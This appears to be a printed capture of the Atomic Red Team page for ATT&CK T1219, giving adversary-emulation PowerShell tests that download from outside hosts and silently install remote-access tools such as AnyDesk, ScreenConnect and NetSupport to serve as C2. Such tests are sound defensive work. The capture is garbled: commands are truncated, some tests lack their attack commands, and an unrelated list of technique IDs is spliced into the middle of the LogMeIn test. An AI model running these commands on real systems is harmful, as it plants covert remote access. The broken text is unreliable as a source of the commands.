

T1219 - Remote Access Software

Description from ATT&CK

An adversary may use legitimate desktop support and remote access software, such as Team Viewer, AnyDesk, Go2Assist, LogMein, AmmyyAdmin, etc, to establish an interactive command and control channel to target systems within networks. These services are commonly used as legitimate technical support software, and may be allowed by application control within a target environment. Remote access tools like VNC, Ammyy, and Teamviewer are used frequently when compared with other legitimate software commonly used by adversaries.(Citation: Symantec Living off the Land)

Remote access tools may be installed and used post-compromise as alternate communications channel for redundant access or as a way to establish an interactive remote desktop session with the target system. They may also be used as a component of malware to establish a reverse connection or back-connect to a service or adversary controlled system. Installation of many remote access tools may also include persistence (ex: the tool's installation routine creates a Windows Service).

Admin tools such as TeamViewer have been used by several groups targeting institutions in countries of interest to the Russian state and criminal campaigns. (Citation: CrowdStrike 2015 Global Threat Report)(Citation: CrySyS Blog TeamSpy)

Atomic Tests

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Atomic Test #1 - TeamViewer Files Detected Test on Windows

An adversary may attempt to trick the user into downloading teamviewer and using this to maintain access to the machine. Download of TeamViewer installer will be at the destination location when successfully executed.

Supported Platforms: Windows

auto_generated_guid: 8ca3b96d-8983-4a7f-b125-fc98cc0a2aa0

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

Cleanup Commands:

```
$file = 'C:\Program Files (x86)\TeamViewer\uninstall.exe'
if(Test-Path $file){ Start-Process $file "/S" -ErrorAction Ignore | Out-|
$file1 = "C:\Users\" + $env:username + "\Desktop\TeamViewer_Setup.exe"
Remove-Item $file1 -ErrorAction Ignore | Out-Null
```

Atomic Test #2 - AnyDesk Files Detected Test on Windows

An adversary may attempt to trick the user into downloading AnyDesk and use to establish C2. Download of AnyDesk installer will be at the destination location and ran when sucessfully executed.

Supported Platforms: Windows

auto_generated_guid: 6b8b7391-5c0a-4f8c-baee-78d8ce0ce330

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)



Atomic Test #3 - LogMeIn Files Detected Test on Windows


An adversary may attempt to trick the user into downloading LogMeln and use to establish C2. Download of LogMeln installer will be at the destination location and ran when sucessfully executed.

Supported Platforms: Windows

auto_generated_guid: d03683ec-aae0-42f9-9b4c-534780e0f8e1

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

```
Invoke-WebRequest -OutFile C:\Users\$env:username\Desktop\LogMeInIgnitio
$file1 = "C:\Users\" + $env:username + "\Desktop\LogMeInIgnition.msi"
```



T1003

T1006

T1007

```
> T1010
   T1012
  T1014
  T1016
  T1018
  T1020
  T1021.001
  T1021.002
 T1021.003
 T1021.006
 T1027.001
 T1027.002
  T1027.004
  T1027
  T1030
  T1033
  T1036.003
  T1036.004
  T1036.005
  T1036.006
  T1036
  T1037.001
  T1037.002
 T1037.004
  T1037.005
```

T1039

> T1040

```
Start-Process -Wait $file1 /quiet;
Start-Process 'C:\Program Files (x86)\LogMeIn Ignition\LMIIgnition.exe'
```

Cleanup Commands:

```
get-package *'LogMeIn Client'* -ErrorAction Ignore | uninstall-package
$file1 = "C:\Users\" + $env:username + "\Desktop\LogMeInIgnition.msi"
Remove-Item $file1 -ErrorAction Ignore
```

Atomic Test #4 - GoToAssist Files Detected Test on Windows

An adversary may attempt to trick the user into downloading GoToAssist and use to establish C2. Download of GoToAssist installer will be at the destination location and ran when sucessfully executed.

Supported Platforms: Windows

auto_generated_guid: 1b72b3bd-72f8-4b63-a30b-84e91b9c3578

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

```
Invoke-WebRequest -OutFile C:\Users\$env:username\Downloads\GoToAssist.e
$file1 = "C:\Users\" + $env:username + "\Downloads\GoToAssist.exe"
Start-Process $file1 /S;
```

Cleanup Commands:

```
try{$PathToAtomicsFolder/T1219/Bin/GoToCleanup.ps1} catch{}
```

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Atomic Test #5 - ScreenConnect Application Download and Install on Windows

An adversary may attempt to trick the user into downloading ScreenConnect for use as a C2 channel. Download of ScreenConnect installer will be in the Downloads directory. Msiexec will be used to quietly insall ScreenConnect.

Supported Platforms: Windows

auto_generated_guid: 4a18cc4e-416f-4966-9a9d-75731c4684c0

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

```
$installer = "C:\Users\$env:username\Downloads\ScreenConnect.msi"
Invoke-WebRequest -OutFile $installer "https://d1kuyuqowve5id.cloudfront
msiexec /i $installer /qn
```

Cleanup Commands:

```
$installer = "C:\Users\$env:username\Downloads\ScreenConnect.msi"
msiexec /x $installer /qn
```

Atomic Test #6 - Ammyy Admin Software Execution

An adversary may attempt to trick the user into downloading Ammyy Admin Remote Desktop Software for use as a C2 channel. Upon successful execution, Ammyy Admin will be executed.

Supported Platforms: Windows

auto_generated_guid: 0ae9e327-3251-465a-a53b-485d4e3f58fa

Inputs:

| Name | Description | Туре | Default Value |
|------------------|--------------------------------|------|----------------------|
| Ammyy_Admin_Path | Path of Ammyy Admin executable | Path | \$env:temp\ammyy.exe |

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

Start-Process #{Ammyy_Admin_Path}



Cleanup Commands:

Stop-Process -Name "Ammyy" -force -erroraction silentlycontinue



Dependencies: Run with powershell!

Description: Ammyy Admin must exist on disk at the specified location (#{Ammyy_Admin_Path})

Check Prereq Commands:

if (Test-Path #{Ammyy_Admin_Path}) {exit 0} else {exit 1}



Get Prereq Commands:

Start-BitsTransfer -Source "https://web.archive.org/web/20140625232737/h 🚨



Atomic Test #7 - RemotePC Software Execution

An adversary may attempt to trick the user into downloading RemotePC Software for use as a C2 channel. Upon successful execution, RemotePC will be executed.

Supported Platforms: Windows

auto_generated_guid: fbff3f1f-b0bf-448e-840f-7e1687affdce

Inputs:

| Name | Description | Туре | Default Value |
|---------------|-----------------------------|------|-------------------------|
| RemotePC_Path | Path of RemotePC executable | Path | \$env:temp\RemotePC.exe |

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

Start-Process #{RemotePC_Path}



Cleanup Commands:

```
Unregister-ScheduledTask -TaskName "RemotePC" -Confirm:$False -ErrorActi Unregister-ScheduledTask -TaskName "RPCServiceHealthCheck" -Confirm:$False -ErrorActi Unregister-ScheduledTask -TaskName "ServiceMonitor" -Confirm:$False -ErrorActi Unregister-ScheduledTask -TaskName "StartRPCService" -Confirm:$False -ErrorAction - Stop-Process -Name "RemotePCPerformance" -force -erroraction silentlycon Stop-Process -Name "RPCPerformanceService" -force -erroraction silentlycontinue Stop-Process -Name "RPCDownloader" -force -erroraction silentlycontinue Stop-Process -Name "RemotePCService" -force -erroraction silentlycontinue Stop-Process -Name "RemotePCService" -force -erroraction silentlycontinue Stop-Process -Name "RPCService" -force -erroraction silentlycontinue Stop-Process -Name "RPCService" -force -erroraction silentlycontinue
```

Dependencies: Run with powershell!

Description: RemotePC must exist on disk at the specified location (#{RemotePC_Path})

Check Prereq Commands:

```
if (Test-Path #{RemotePC_Path}) {exit 0} else {exit 1}
```

Get Prereq Commands:

```
Start-BitsTransfer -Source "https://static.remotepc.com/downloads/rpc/14 📮
```

Atomic Test #8 - NetSupport - RAT Execution

A recent trend by threat actors, once a foothold is established, maintain long term persistence using third party remote services such as NetSupport to provide the operator with access to the network using legitimate services.

Supported Platforms: Windows

auto_generated_guid: ecca999b-e0c8-40e8-8416-ad320b146a75

Inputs:

| Name | Description | Туре | Default Value |
|-----------------|------------------------------------|------|---------------------------|
| NetSupport_Path | Path to the NetSupport executable. | Path | \$env:temp\T1219Setup.exe |

Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)

```
Start-Process #{NetSupport_Path} -ArgumentList "/S /v/qn"
```

Cleanup Commands:

```
Stop-Process -Name "client32" -force -erroraction silentlycontinue
```

Dependencies: Run with powershell!

Description: NetSupport must be downloaded and exist on the disk at the specified location. (# {NetSupport_Path})

Check Prereq Commands:

```
if (Test-Path #{NetSupport_Path}) {exit 0} else {exit 1}
```

Get Prereq Commands:

atomic-red-team/atomics/T1219/T1219.md at f339e7da7d05f6057fdfcdd3742bfcf365fee2a9 · redcanaryco/atomic-red-team · GitHub - 02/11/2024 12:50 https://github.com/redcanaryco/atomic-red-team/blob/f339e7da7d05f6057fdfcdd3742bfcf365fee2a9/atomics/T1219/T1219.md#atomic-test-3---logmein-files-detected-test-on-windows

Start-BitsTransfer -Source "https://nsproducts.azureedge.net/nsm-1270/en